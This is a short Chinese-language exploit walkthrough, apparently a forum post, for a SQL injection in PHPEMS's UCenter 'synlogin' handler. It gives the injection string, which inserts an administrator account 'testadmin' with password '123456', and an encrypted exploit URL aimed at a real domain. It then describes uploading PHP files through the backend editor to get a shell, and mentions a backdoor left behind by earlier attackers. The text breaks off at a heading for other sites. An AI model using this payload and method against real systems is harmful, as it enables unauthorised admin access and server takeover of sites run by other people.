uc_note->synlogin
官方demo来测试:

现在没有testadmin这个帐号,我们来添加一个

加密这句话然后提交
$str="time=2999999999999999&action=synlogin&username=testadmin','[email protected]','e10adc3949ba59abbe56e057f20f883e','1','2015-02-04','127.0.0.1')#";
www.phpems.net/2014/api/uc.php?code=b843/GkLQIWizbadvdy6o9/js/s0OOsDQZq3KhHhyW2nzNTxN6WfQg%2BnwtL3Qbz3YXVpYmC8ibpOgTv9cGHr3TwHHikzy7GtDTEQukPOXPVUzzraPvurp0F78QTp9/ggYXev9PP/iawD/u0lLkhLuf3a2rMZco0l6lbtBQhOC%2BLLKQldXEcjVN0mRV8GrxkEyOBjq0jWVjMuVlzT%2BFNcfqrej0RPozYcWgs0OOsDQZq3KhHhyW2nzNTxN6WfQg
testadmin 密码:123456
前台就可以登陆,然后点击后台管理,都不用找后台
后台编辑器可以直接上传php文件

前人用uc key getshell留下的后门

其他站点: